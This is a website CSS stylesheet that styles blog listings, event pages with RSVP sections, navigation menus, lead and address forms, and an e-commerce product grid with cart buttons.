.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.blog-list .blog-link-wrap { text-decoration: none; display: block; padding: 10px 0 12px; border-bottom: 1px solid rgba(10, 10, 10, 0.7); }

.blog-list .blog-link-wrap .heading { color: #0a0a0a; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-weight: 600; margin-bottom: 10px; }

.blog-list .blog-link-wrap .message { color: #0a0a0a; margin-bottom: 10px; }

.blog-list .blog-link-wrap:hover .heading, .blog-list .blog-link-wrap:focus .heading { color: #326abb; }

.blog-list > .columns .blog-link-wrap { border-bottom: 1px solid rgba(10, 10, 10, 0.7); }

.blog-list > .columns:last-of-type .blog-link-wrap { border-bottom: none; }

.blog-list > .columns:first-of-type .blog-link-wrap { padding-top: 0; }

.blog-list + .paged_results { padding-left: 0; }

@media print, screen and (min-width: 64em) { .blog-list .blog-link-wrap { padding: 20px 0; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fff; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #b3b3b3; background: #e6e6e6; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #cccccc; }

.paged-results a.page-notselected:hover { color: #fff; background: #e6e6e6; border: 1px solid #b3b3b3; -webkit-transition: .2s; transition: .2s; }

@media print, screen and (min-width: 64em) { .events-list .picframe, .events-list .location .location__image img, .location .location__image .events-list img { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media print, screen and (min-width: 64em) { .events-primary .picframe, .events-primary .location .location__image img, .location .location__image .events-primary img { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { text-transform: uppercase; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.top-bar { position: relative; z-index: 20; background: #333; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { color: #6492d6; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar ::-webkit-input-placeholder { color: #000; font-size: 0.88889rem; }

.top-bar :-moz-placeholder { /* Firefox 18- */ color: #000; font-size: 0.88889rem; }

.top-bar ::-moz-placeholder { /* Firefox 19+ */ color: #000; font-size: 0.88889rem; }

.top-bar :-ms-input-placeholder { color: #000; font-size: 0.88889rem; }

.top-bar ul.menu li a.cart { font-size: 1rem; padding: 0.44444rem; }

.top-bar input#Search, .top-bar input#Search-mobile { width: 11.11111rem; border: 0; margin-bottom: 0.55556rem; margin-right: 0; border-bottom: 0.11111rem solid #c4c3c3; -webkit-box-shadow: none; box-shadow: none; background: #fff; }

.top-bar form { max-width: 11.11111rem; }

.top-bar .input-group { margin-bottom: 0; }

.top-bar ul.menu .search-item { background: #666; }

.top-bar .input-group-button { margin-bottom: 0.55556rem; background: #fff; border-bottom: 0.11111rem solid #c4c3c3; }

.top-bar .input-group-button button:hover { cursor: pointer; }

.top-bar .input-group-button button:hover i { color: #000; }

.top-bar .input-group-button i { color: #adadae; font-size: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 64em) { .top-bar { margin-top: 1.66667rem; background: transparent; }
  .top-bar .dropdown.menu .is-active > a { color: #666; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li > a { color: #000; font-size: 1.33333rem; font-weight: 700; padding: 0.44444rem; }
  .top-bar ul.menu-top > li > a:hover { color: #666; }
  .top-bar form { max-width: 8.88889rem; margin: 0 auto; }
  .top-bar .input-group-button { margin: 0; }
  .top-bar input#Search, .top-bar input#Search-mobile { width: 7.22222rem; padding-left: 0; margin-bottom: 0; }
  .top-bar ul.menu li a.cart { color: #3562a8; border: 2px solid #3562a8; margin-left: 0.55556rem; -webkit-transition: .3s; transition: .3s; }
  .top-bar ul.menu li a.cart::before { content: none; }
  .top-bar ul.menu li a.cart:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 30px #326abb; box-shadow: inset 0 0 0 30px #326abb; }
  .top-bar ul.menu .search-item { background: #fff; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:hover > a, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:focus > a { color: #fefefe; background-color: #326abb; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li > a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; color: #fefefe; background-color: #34569B; }
  .top-bar .np-1 { display: none; }
  .top-bar ul.menu-top, .top-bar ul.menu-top li, .top-bar ul.menu-top li a:hover, .top-bar li.active a { background: transparent; }
  .top-bar ul.menu.is-dropdown-submenu { background: #fefefe; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px dashed #fff; border-right: 1px dashed transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

.top-nav { display: none; }

.top-nav .np-224 { margin-left: 9%; }

.top-nav .np-224::before { content: url("/images/icon-canadian-flag.jpg"); display: inline-block; margin-right: 0.55556rem; vertical-align: middle; }

.top-nav li { padding: 0 0.55556rem; text-align: center; line-height: 1; }

.top-nav a { color: #000; text-decoration: none; font-size: 0.77778rem; }

.top-nav a:hover { color: #333; }

@media print, screen and (min-width: 64em) { .top-nav { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; list-style: none; margin: 0; } }

@media screen and (min-width: 78.75em) { .top-nav .np-224 { margin-left: 15%; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper { background-color: #ccc; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #fff; background-color: #ccc; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { margin: -1.11111rem -1.66667rem 1.66667rem; background-color: #999; padding: 1.11111rem 1.66667rem; color: #000; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; text-align: center; }

.form-container .lead-head strong { display: block; padding-top: 0.55556rem; font-size: 1.6em; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 1.66667rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 1.11111rem 1.66667rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #6d6d6d; opacity: 1; font-style: italic; }

form :-moz-placeholder { /* Firefox 18- */ color: #6d6d6d; opacity: 1; font-style: italic; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #6d6d6d; opacity: 1; font-style: italic; }

form :-ms-input-placeholder { color: #6d6d6d; opacity: 1; font-style: italic; }

form select[data-selected=""] { color: #6d6d6d; opacity: 1; font-style: italic; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form input[type='password'], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0.27778rem; border: 1px solid #ababab; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.88889rem; color: #000; text-align: center; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 700; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .form_instructions { margin-bottom: 0.83333rem; font-size: 0.77778rem; background: #fbf9e4; border: 1px solid #f1edbf; padding: 0.83333rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form .form_submit_container input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #326abb; color: #326abb; font-weight: normal; color: #fff; font-size: 1em; border: 1px solid #fff; text-transform: none; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

[data-whatinput='mouse'] form .form_submit_container input[type="submit"].buttons { outline: 0; }

form .form_submit_container input[type="submit"].buttons:hover, form .form_submit_container input[type="submit"].buttons:focus { background-color: #d9d9d9; color: #326abb; }

form .form_submit_container input[type="submit"].buttons:hover { -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; color: #000; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .fm-qid-89 { margin-bottom: 1.66667rem; }

form .form-create-new-account-message { font-weight: 700; }

form .form-help-text { font-size: 0.77778rem; font-style: italic; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror_under { font-size: 0.66667rem; }

.form_validateerror, .form_responses, .form_cd_responses_under { display: none; }

.zip-dash { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 0.83333rem 1.66667rem; max-width: 22.22222rem; border-bottom: 1px solid #ccc; }

.myce-callout .heading { font-size: 1.22222rem; color: #326abb; text-align: center; }

.myce-callout .image-container { max-width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.myce-callout img { display: block; -ms-flex-negative: 0; flex-shrink: 0; margin: 0 auto 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; text-align: center; color: #444343; font-weight: 300; }

.myce-callout .button, .myce-callout .locations .location-container .store-map a, .locations .location-container .store-map .myce-callout a { margin: 0; padding: 0.83333rem 0.55556rem; color: #000; font-weight: 600; font-size: 1rem; border: 1px solid #326abb; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-transition: .3s; transition: .3s; }

.myce-callout .button:hover, .myce-callout .locations .location-container .store-map a:hover, .locations .location-container .store-map .myce-callout a:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 40px #326abb; box-shadow: inset 0 0 0 40px #326abb; }

.myce-callout .button span, .myce-callout .locations .location-container .store-map a span, .locations .location-container .store-map .myce-callout a span { text-align: right; }

.myce-callout .button i, .myce-callout .locations .location-container .store-map a i, .locations .location-container .store-map .myce-callout a i { margin-left: 0.27778rem; background-color: #326abb; color: #fff; border-radius: 50%; }

@media print, screen and (min-width: 64em) { .myce-callout { max-width: 100%; }
  .myce-callout .heading, .myce-callout p { text-align: left; } }

.product-type.myce-callout { border: 0; }

.callouts .columns:last-child .product-type { margin-bottom: 0; border-bottom: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: -1.11111rem -1.66667rem 1.66667rem; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 0.66667rem 1.11111rem; color: #000; display: block; font-size: 1rem; font-weight: 700; border-bottom: 1px solid #c9c9c9; }

.subnav a:hover { color: #fff; background: #2b63c1; }

.subnav > .active a { background-color: #2859a0; border: 0; }

.subnav > .active li > a { padding: 0.55556rem 1.11111rem; color: #fff; font-weight: 300; }

.subnav > .active li > a:hover { background: #2b63c1; }

.subnav > .active li.active > a { background-color: #2859a0; font-weight: 600; }

.subnav .active > a { padding: 0.66667rem 1.11111rem; color: #fff; font-size: 1rem; background: #2b63c1; }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

.subnav .np-4571 a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.subnav .np-4571 a::before { content: url("/images/icon-canadian-flag.png"); height: 1.94444rem; margin-right: 0.55556rem; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

form .product_sort_dropdown_container { margin-bottom: 1.66667rem; }

form .product_sort_dropdown_container label { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; line-height: 33px; font-size: 1rem; font-weight: 600; color: #000; }

form .product_sort_dropdown_container input[type="submit"].buttons { display: none; }

form .product_sort_dropdown_container #SortBox { border: 1px solid #d0d0d0; border-radius: 0; max-width: 15.55556rem; color: #9e9e9e; display: inline-block; vertical-align: middle; margin-bottom: 1.11111rem; }

.product-grid a { text-decoration: none; display: block; }

.product-grid .product-container { max-width: 22.22222rem; margin: 0 auto 1.66667rem; padding: 1.66667rem; background: #fff; text-align: center; }

.product-grid .product-container .thumbnail-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.product-grid .product-container img { display: block; margin: 0 auto; max-height: 13.88889rem; -ms-flex-negative: 0; flex-shrink: 0; }

.product-grid .product-container .product-manufacturer { font-weight: 600; margin-bottom: 0.27778rem; }

.product-grid .product-container .product_header { margin-bottom: 0.55556rem; color: #000; font-size: 1.22222rem; font-weight: 400; line-height: 1.2; }

.product-grid .product-container .product_header a { color: #1659ae; text-decoration: underline; }

.product-grid .product-container .product_header a:hover { text-decoration: none; }

.product-grid .product-container .product-description { margin-bottom: 0.55556rem; color: #444343; font-weight: 300; }

.product-grid .product-container .product_cost { margin-top: 0; }

.product-grid .product-container .product_code { font-style: normal; color: #717171; font-size: 0.88889rem; }

.product-grid .product-container .product_cost_view { color: #80c245; font-size: 1.33333rem; font-weight: 600; }

.product-grid .product-container .product_imagecontainer { min-height: 0; display: block; vertical-align: initial; }

.product-grid .product-container .product_cost_box_standard { background: transparent; border: 0; }

.product-grid .product-container .product_cost { height: auto; }

@media print, screen and (min-width: 64em) { .product-grid .product-container { margin: 0 auto 3.33333rem; } }

.paged_results { width: 100%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; margin-bottom: 1.11111rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .paged_results { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.paged_results:last-child:not(:first-child) { float: right; }

.paged_results .page_selected { background: #ccc; color: #000; padding: 0 0.16667rem; }

.paged_results .page_notselected { text-decoration: none; }

.paged_results .see-all-products { margin-left: 0.83333rem; text-decoration: none; }

.product .add-to-cart { text-align: right; margin-bottom: 1.66667rem; }

.product .add-to-cart .material-icons { background: #fff; border-radius: 50%; margin-left: 0.22222rem; color: #e31836; }

.product .add-to-cart button.submit { -webkit-box-shadow: inset 0 0 0 0 #fff; box-shadow: inset 0 0 0 0 #fff; border: 1px solid #e31836; }

.product .add-to-cart button.submit:hover { -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; color: #e31836; }

.product .callout.success, .close-button { color: #000; }

.product .callout.success a, .close-button a { color: #555; }

.product-img-container { background: #fff; margin: 0 0 1.11111rem 0; text-align: center; }

.product-img-container li { padding-bottom: 0; }

@media print, screen and (min-width: 64em) { .product-img-container { margin-right: 1.66667rem; } }

.product-name { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 0; }

.product-name h1, .product-name .sub-banner #sub-banner-container > *, .sub-banner .product-name #sub-banner-container > *, .product-name .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-name h1, .product-name .product-details-header { color: #000; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 1.11111rem; }

.product-code { color: #717171; font-size: 1.22222rem; }

.product-details-header { color: #000; }

.product-details-content p { color: #111; }

.product-codes { color: #052b5f; font-weight: 700; margin-bottom: 0.83333rem; }

.product-codes div { margin-bottom: 0.27778rem; }

.product-price { color: #000; font-size: 1.22222rem; margin-bottom: 0.55556rem; }

.product-list-description { color: #57513f; font-size: 1rem; font-weight: 700; margin: 0 0 1.11111rem 0; }

.product-list-description li { list-style: none; background: url("/images/icon-leaves.png") center left no-repeat; padding: 0.27778rem 0 0.27778rem 1.55556rem; }

.quantity { font-weight: 700; padding-top: 1.11111rem; color: #000; }

